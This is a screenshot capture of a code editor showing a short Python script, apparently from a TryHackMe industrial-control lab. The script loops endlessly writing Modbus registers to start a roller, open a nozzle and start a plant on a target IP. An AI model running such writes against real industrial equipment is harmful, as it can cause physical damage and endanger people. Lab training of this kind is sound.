 Documents
Open
attack_move_fill.py
~/Documents/Tryhackme/ICT
Save
discovery.py
attack_move_fill...
discovery.py
attack_move_fill.py
1 #!/usr/bin/env python3
2
3 import sys
4 import time
5 from pymodbus.client.sync import ModbusTcpClient as ModbusClient
6 from pymodbus.exceptions import ConnectionException
7
8 ip = sys.argv[1]
9 client = ModbusClient(ip, port=502)
10 client.connect()
11 while True:
12   client.write_register(3, 1)  # Start the roller
13   client.write_register(4, 1)  # Open the nozzle
14   client.write_register(16, 1) # Start the plant
Python
Tab Width: 8
Ln 1, Col 1
INS